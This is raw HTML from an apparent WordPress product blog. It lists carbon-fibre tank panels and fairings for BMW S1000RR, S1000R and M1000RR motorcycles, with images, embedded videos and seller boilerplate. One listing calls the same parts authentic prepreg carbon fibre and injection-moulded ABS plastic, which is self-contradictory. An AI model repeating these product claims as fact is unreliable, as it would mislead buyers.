

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carbonfibercontainer.com/category/s1000rr/
body_size: 23561
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  	  	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<title>FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim</title>
	<meta name="description" content="">
	<meta name="author" content=" ">
	

	<!-- Mobile viewport optimized: j.mp/bplateviewport -->
	<meta name="viewport" content="width=device-width,initial-scale=1">

	
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <link rel="pingback" href="https://carbonfibercontainer.com/xmlrpc.php" />
	<meta name="generator" content="WordPress 4.1.1" />
<link rel="alternate" type="application/rss+xml" title="Carbon Fiber Tank &raquo; Feed" href="https://carbonfibercontainer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carbon Fiber Tank &raquo; Comments Feed" href="https://carbonfibercontainer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carbon Fiber Tank &raquo; s1000rr Category Feed" href="https://carbonfibercontainer.com/category/s1000rr/feed/" />
<link rel='stylesheet' id='pls-slideshow-orbit-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/extensions/slideshow/orbit/orbit.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pls-image-util-fancybox-style-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/extensions/image-util/fancybox/jquery.fancybox-1.3.4.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///carbonfibercontainer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='columbus-style-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pls-plugin-nags-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/css/styles/plugin-nags.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-widget-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/css/styles/contact.widget.ajax.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/css/styles/normalize.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pls-default-960-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/css/styles/960.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/js/libs/chosen/chosen.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/js/libs/jquery-ui/css/smoothness/jquery-ui-1.8.17.custom.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///carbonfibercontainer.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var info = {"ajaxurl":"https:\/\/carbonfibercontainer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/extensions/slideshow/orbit/jquery.orbit.js'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/libs/chosen/chosen.jquery.min.js'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/libs/chosen/chosen-custom.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carbonfibercontainer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://carbonfibercontainer.com/wp-includes/wlwmanifest.xml" /> 

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Carbon Fiber Tank"/>
	<meta property="og:title" content="FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim"/>
		<meta property="og:description" content="Fit Model: S1000RR S1000R M1000RR. Fit Year: 2020 2021"/>
	
	<meta property="og:url" content="https://carbonfibercontainer.com/2026/01/16/ft-bmw-2020-2022-s1000rr-s1000r-m1000rr-carbon-fiber-tank-side-panels-trim/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<meta itemprop="name" content="Carbon Fiber Tank">
	<style type="text/css">body {
}
#inner {
}
header h1 a {
}
header h2 {
}
.h-email a {
}
.h-phone {
}
body.page-template-page-template-listings-php #full-search h3, body.home #main #listing h3 {
}
#main #listing h3, body.page-template-page-template-listings-php #main h3 {
}
.orbit-caption p.address a, .orbit-caption p.address a:visited {
}
.orbit-caption p.address {
}
header .primary, header .primary ul ul, header nav {
}
.primary ul ul.sub-menu li a {
}
header nav ul li a {
}
header nav li.current_page_item > a {
}
header nav li a:hover, header nav li a:focus {
}
#listing .lu-right h4 a, #placester_listings_list .lu-right h4 a {
}
#listing .lu-right h4 a, #placester_listings_list .lu-right p.desc {
}
#listing .lu-right h4 a:hover, #placester_listings_list .lu-right h4 a:hover {
}
#listing .lu-left p, #placester_listings_list .lu-left p {
background-repeat: repeat !important;
background-position: top center !important;
background-attachment: scroll !important;
}
#listing .lu-right .lu-links a.info, #placester_listings_list .lu-right a.info {
}
.lu-right a.details, .lu-right a.details {
background-repeat: repeat !important;
background-position: top center !important;
background-attachment: scroll !important;
border: 1px default  !important;
}
body.single-property .property-details .fold-l h2 {
}
body.single-property .property-details .fold-l h2 a:hover {
}
body.single-property .property-details .fold-r p {
}
body.single-property .property-details .fold-l p span {
}
body.single-property .property-details .fold-l p {
}
body.single-property .property-details p.p-info {
}
body.single-property .property-details p.p-info span {
}
body.single-property .property-details #main .user-generated h2 {
}
body.single-property .property-details #main .user-generated p {
}
body.single-property .neighborhood-widget h3 {
}
body.single-property #map-widget h3 {
}
body.single-property #gallery-widget h3 {
}
body.page-template-page-template-blog-php #inner #main h2 {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-top {
background-repeat: No Repeat !important;
background-position: Top Left !important;
background-attachment: scroll !important;
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-top h2 {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-top h2 a:hover {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-top p.post-info {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-top p.post-info span {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-main p {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-main p a {
}
body.page-template-page-template-blog-php #inner #main .blog-post .post-main a.read-more {
}
body.single-post article header h2 {
}
body.single-post article p {
}
body.single-post article p strong {
}
body.single-post article p a {
}
body.single-post article p a:hover {
}
.widget h3, aside #floating-box #map h3, aside .placester_contact h3 {
}
footer h1 a {
}
footer nav ul li a {
}
footer h2 {
}
.f-email a {
}
.f-phone {
}
footer p.address span {
}
footer p.address {
}
</style><script async type="text/javascript" src="/bygavegax.js"></script>
<script type="text/javascript" src="/kewyrel.js"></script>
</head>

<body class="archive category category-s1000rr category-73">

	
	<div id="container">

		
		<header>
			
			
							<h1><a href="https://carbonfibercontainer.com/">Carbon Fiber Tank</a></h1>
				<h2></h2>
			
      <div id="nav-login">
							</div>
			
						<p class="h-phone"></p>
						
							<p class="h-email"><a href="mailto:"></a></p>
						

      <div class="clearfix"></div>

			<div class="primary">
				<nav>
	<div class="primary"><ul><li class="page_item page-item-10"><a href="https://carbonfibercontainer.com/contact/">Contact</a></li><li class="page_item page-item-11"><a href="https://carbonfibercontainer.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-12"><a href="https://carbonfibercontainer.com/service-agreement/">Service Agreement</a></li></ul></div>
	
</nav>			</div>

		</header>
<div id="inner">
	<div id="main" role="main">
			
        <h2>s1000rr</h2>

	

<div id="blog-post-feed">

    
	
        <!--BLOG POST STARTS HERE-->
        <div class="post-15148 post type-post status-publish format-standard has-post-thumbnail hentry category-s1000rr tag-carbon tag-fiber tag-m1000rr tag-panels tag-s1000r tag-s1000rr tag-side tag-tank tag-trim blog-post" id="post-15148">
        						<div class="post-top">
	          	<h2><a href="https://carbonfibercontainer.com/2026/01/16/ft-bmw-2020-2022-s1000rr-s1000r-m1000rr-carbon-fiber-tank-side-panels-trim/" rel="bookmark" title="FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels TrimPermalink to ">FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim</a></h2>
	            <p class="post-info">Posted on <span>January 16th, 2026</span> by admin</p>
	          </div><!--post-top-->
	          <div class="post-main">
							


<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/FT-BMW-2020-2022-S1000RR-S1000R-M1000RR-Carbon-Fiber-Tank-Side-Panels-Trim-01-ykk.jpg" title="FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim" alt="FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim"/>
	  <br/> 
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/FT-BMW-2020-2022-S1000RR-S1000R-M1000RR-Carbon-Fiber-Tank-Side-Panels-Trim-02-st.jpg" title="FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim" alt="FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim"/>
 	<br/> 

 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/FT-BMW-2020-2022-S1000RR-S1000R-M1000RR-Carbon-Fiber-Tank-Side-Panels-Trim-03-czot.jpg" title="FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim" alt="FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim"/>
    <br/><img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/FT-BMW-2020-2022-S1000RR-S1000R-M1000RR-Carbon-Fiber-Tank-Side-Panels-Trim-04-ebg.jpg" title="FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim" alt="FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim"/>   <br/> 
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/FT-BMW-2020-2022-S1000RR-S1000R-M1000RR-Carbon-Fiber-Tank-Side-Panels-Trim-05-fz.jpg" title="FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim" alt="FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim"/> 

<br/>	<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/FT-BMW-2020-2022-S1000RR-S1000R-M1000RR-Carbon-Fiber-Tank-Side-Panels-Trim-06-jwh.jpg" title="FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim" alt="FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim"/>	
	    <br/> 
  
 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/FT-BMW-2020-2022-S1000RR-S1000R-M1000RR-Carbon-Fiber-Tank-Side-Panels-Trim-07-lnw.jpg" title="FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim" alt="FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim"/>	<br/>			

	

<br/> 	<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/xucyjunu.gif" title="FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim" alt="FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim"/>

 <br/>
	
	
Fit Model: S1000RR S1000R M1000RR. Fit Year: 2020 2021 2022. Made With Authentic 3K Prepreg Carbon Fiber. These are handmade aftermarket carbon fiber parts. Some adjustment may be required for proper fitment. Each piece is packed individually with poly foam, and each set of fairing is packed in 7-Layers extra strong carton. Correct tabs and pre-drilled holes to ensure easy and quick installation; Only compatible with original motorcycle. We highly recommend professional installation. Note: If you find two holes here, it&#8217;s normal. It&#8217;s used for ventilation during the manufacturing process. Material: High quality ABS plastics. Included: Main Fairing and black inner parts. We can customize the color you want according to your requirements/pictures. Professional installation highly recommended. These fairings are injection molded. They only compatible with original motorcycle, not modified one. We&#8217;ll reply your message and solve your problems as soon as possible.  <br/> 
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/xucyjunu.gif" title="FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim" alt="FT BMW 2020 2022 S1000RR S1000R M1000RR Carbon Fiber Tank Side Panels Trim"/> 	<br/>
	
							<a class="read-more" href="https://carbonfibercontainer.com/2026/01/16/ft-bmw-2020-2022-s1000rr-s1000r-m1000rr-carbon-fiber-tank-side-panels-trim/">Read More</a>
	            <!-- <a class="post-comment" href="#">Post a Comment</a>
	            <a class="read-comment" href="#">Read Comment</a> -->

							<div class="blog-tags">
								Tags: <a href="https://carbonfibercontainer.com/tag/carbon/" rel="tag">carbon</a>, <a href="https://carbonfibercontainer.com/tag/fiber/" rel="tag">fiber</a>, <a href="https://carbonfibercontainer.com/tag/m1000rr/" rel="tag">m1000rr</a>, <a href="https://carbonfibercontainer.com/tag/panels/" rel="tag">panels</a>, <a href="https://carbonfibercontainer.com/tag/s1000r/" rel="tag">s1000r</a>, <a href="https://carbonfibercontainer.com/tag/s1000rr/" rel="tag">s1000rr</a>, <a href="https://carbonfibercontainer.com/tag/side/" rel="tag">side</a>, <a href="https://carbonfibercontainer.com/tag/tank/" rel="tag">tank</a>, <a href="https://carbonfibercontainer.com/tag/trim/" rel="tag">trim</a>							</div>

	            <div class="clearfix"></div>
	          </div><!--post-main-->
          </div><!--BLOG-POST-->

    
	
        <!--BLOG POST STARTS HERE-->
        <div class="post-14670 post type-post status-publish format-standard has-post-thumbnail hentry category-s1000rr tag-body tag-carbon tag-fiber tag-power tag-prime tag-s1000rr tag-showcase blog-post" id="post-14670">
        						<div class="post-top">
	          	<h2><a href="https://carbonfibercontainer.com/2025/10/20/bmw-s1000rr-carbon-fiber-body-showcase-prime-power/" rel="bookmark" title="Bmw S1000rr Carbon Fiber Body Showcase Prime PowerPermalink to ">Bmw S1000rr Carbon Fiber Body Showcase Prime Power</a></h2>
	            <p class="post-info">Posted on <span>October 20th, 2025</span> by admin</p>
	          </div><!--post-top-->
	          <div class="post-main">
							<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/L6YvxHEir7E" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>							<a class="read-more" href="https://carbonfibercontainer.com/2025/10/20/bmw-s1000rr-carbon-fiber-body-showcase-prime-power/">Read More</a>
	            <!-- <a class="post-comment" href="#">Post a Comment</a>
	            <a class="read-comment" href="#">Read Comment</a> -->

							<div class="blog-tags">
								Tags: <a href="https://carbonfibercontainer.com/tag/body/" rel="tag">body</a>, <a href="https://carbonfibercontainer.com/tag/carbon/" rel="tag">carbon</a>, <a href="https://carbonfibercontainer.com/tag/fiber/" rel="tag">fiber</a>, <a href="https://carbonfibercontainer.com/tag/power/" rel="tag">power</a>, <a href="https://carbonfibercontainer.com/tag/prime/" rel="tag">prime</a>, <a href="https://carbonfibercontainer.com/tag/s1000rr/" rel="tag">s1000rr</a>, <a href="https://carbonfibercontainer.com/tag/showcase/" rel="tag">showcase</a>							</div>

	            <div class="clearfix"></div>
	          </div><!--post-main-->
          </div><!--BLOG-POST-->

    
	
        <!--BLOG POST STARTS HERE-->
        <div class="post-13280 post type-post status-publish format-standard has-post-thumbnail hentry category-s1000rr tag-carbon tag-fiber tag-gets tag-s1000rr blog-post" id="post-13280">
        						<div class="post-top">
	          	<h2><a href="https://carbonfibercontainer.com/2025/02/24/s1000rr-gets-a-ton-of-carbon-fiber/" rel="bookmark" title="S1000rr Gets A Ton Of Carbon FiberPermalink to ">S1000rr Gets A Ton Of Carbon Fiber</a></h2>
	            <p class="post-info">Posted on <span>February 24th, 2025</span> by admin</p>
	          </div><!--post-top-->
	          <div class="post-main">
							<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/LyrAHdo0A8c" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>							<a class="read-more" href="https://carbonfibercontainer.com/2025/02/24/s1000rr-gets-a-ton-of-carbon-fiber/">Read More</a>
	            <!-- <a class="post-comment" href="#">Post a Comment</a>
	            <a class="read-comment" href="#">Read Comment</a> -->

							<div class="blog-tags">
								Tags: <a href="https://carbonfibercontainer.com/tag/carbon/" rel="tag">carbon</a>, <a href="https://carbonfibercontainer.com/tag/fiber/" rel="tag">fiber</a>, <a href="https://carbonfibercontainer.com/tag/gets/" rel="tag">gets</a>, <a href="https://carbonfibercontainer.com/tag/s1000rr/" rel="tag">s1000rr</a>							</div>

	            <div class="clearfix"></div>
	          </div><!--post-main-->
          </div><!--BLOG-POST-->

    
	
        <!--BLOG POST STARTS HERE-->
        <div class="post-13054 post type-post status-publish format-standard has-post-thumbnail hentry category-s1000rr tag-s1000rr blog-post" id="post-13054">
        						<div class="post-top">
	          	<h2><a href="https://carbonfibercontainer.com/2025/01/18/bmw-s1000rr/" rel="bookmark" title="Bmw S1000rrPermalink to ">Bmw S1000rr</a></h2>
	            <p class="post-info">Posted on <span>January 18th, 2025</span> by admin</p>
	          </div><!--post-top-->
	          <div class="post-main">
							<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/ctVTE8xJ1_U" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>							<a class="read-more" href="https://carbonfibercontainer.com/2025/01/18/bmw-s1000rr/">Read More</a>
	            <!-- <a class="post-comment" href="#">Post a Comment</a>
	            <a class="read-comment" href="#">Read Comment</a> -->

							<div class="blog-tags">
								Tags: <a href="https://carbonfibercontainer.com/tag/s1000rr/" rel="tag">s1000rr</a>							</div>

	            <div class="clearfix"></div>
	          </div><!--post-main-->
          </div><!--BLOG-POST-->

    
	
        <!--BLOG POST STARTS HERE-->
        <div class="post-11014 post type-post status-publish format-standard has-post-thumbnail hentry category-s1000rr tag-09-14 tag-carbon tag-fairing tag-fiber tag-fuel tag-lower tag-right tag-s1000rr tag-tank blog-post" id="post-11014">
        						<div class="post-top">
	          	<h2><a href="https://carbonfibercontainer.com/2024/01/29/bmw-s1000rr-09-14-right-lower-fairing-fuel-tank-carbon-fiber-71607719812/" rel="bookmark" title="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812Permalink to ">BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812</a></h2>
	            <p class="post-info">Posted on <span>January 29th, 2024</span> by admin</p>
	          </div><!--post-top-->
	          <div class="post-main">
							<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/BMW-S1000RR-09-14-Right-Lower-Fairing-Fuel-Tank-Carbon-Fiber-71607719812-01-ctst.jpg" title="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812" alt="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812"/> 

 
<br/> 	
   <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/BMW-S1000RR-09-14-Right-Lower-Fairing-Fuel-Tank-Carbon-Fiber-71607719812-02-yh.jpg" title="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812" alt="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812"/>  <br/>	 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/BMW-S1000RR-09-14-Right-Lower-Fairing-Fuel-Tank-Carbon-Fiber-71607719812-03-jvp.jpg" title="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812" alt="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812"/> 
 <br/>
	  <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/BMW-S1000RR-09-14-Right-Lower-Fairing-Fuel-Tank-Carbon-Fiber-71607719812-04-ni.jpg" title="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812" alt="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812"/> <br/>
	 	 
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/BMW-S1000RR-09-14-Right-Lower-Fairing-Fuel-Tank-Carbon-Fiber-71607719812-05-otr.jpg" title="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812" alt="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812"/> 	<br/>	   <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/BMW-S1000RR-09-14-Right-Lower-Fairing-Fuel-Tank-Carbon-Fiber-71607719812-06-zzv.jpg" title="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812" alt="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812"/>
 
<br/>
 

 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/BMW-S1000RR-09-14-Right-Lower-Fairing-Fuel-Tank-Carbon-Fiber-71607719812-07-qa.jpg" title="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812" alt="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812"/>



  <br/>	

 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/BMW-S1000RR-09-14-Right-Lower-Fairing-Fuel-Tank-Carbon-Fiber-71607719812-08-qsea.jpg" title="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812" alt="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812"/>
 <br/>
 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/BMW-S1000RR-09-14-Right-Lower-Fairing-Fuel-Tank-Carbon-Fiber-71607719812-09-ky.jpg" title="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812" alt="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812"/> 
 
 
<br/>  

	<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/BMW-S1000RR-09-14-Right-Lower-Fairing-Fuel-Tank-Carbon-Fiber-71607719812-10-aicf.jpg" title="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812" alt="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812"/> 	<br/>	

 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/BMW-S1000RR-09-14-Right-Lower-Fairing-Fuel-Tank-Carbon-Fiber-71607719812-11-chcr.jpg" title="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812" alt="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812"/> 
 	<br/>		
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/BMW-S1000RR-09-14-Right-Lower-Fairing-Fuel-Tank-Carbon-Fiber-71607719812-12-kx.jpg" title="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812" alt="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812"/>	<br/>
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/BMW-S1000RR-09-14-Right-Lower-Fairing-Fuel-Tank-Carbon-Fiber-71607719812-13-dv.jpg" title="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812" alt="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812"/>
  <br/> 
 <br/>
  
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/xucyjunu.gif" title="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812" alt="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812"/>	 <br/>



 Right side, lower carbon, fiber, Fairing minor damage on the part good usable condition, carbon fiber BMW S 1000 RR part number 71607719812 genuine BMW part. Payments must be received within7. All major credit cards are accepted. Fitment please check with your local dealer to make sure parts will fit your make and model. Please note that we are not responsible for labor expenses, towing expenses, additional repair expenses, rental car expenses or other related expenses caused by the duration of time required for you to receive the part(s) you won / ordered, or caused by any of the listed problems and any additional time required to fix them, or caused by the use of wrong, broken or defective part(s) during and/or after installation.
<br/>
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/xucyjunu.gif" title="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812" alt="BMW S1000RR 09-14 Right Lower Fairing Fuel Tank Carbon Fiber 71607719812"/><br/>  							<a class="read-more" href="https://carbonfibercontainer.com/2024/01/29/bmw-s1000rr-09-14-right-lower-fairing-fuel-tank-carbon-fiber-71607719812/">Read More</a>
	            <!-- <a class="post-comment" href="#">Post a Comment</a>
	            <a class="read-comment" href="#">Read Comment</a> -->

							<div class="blog-tags">
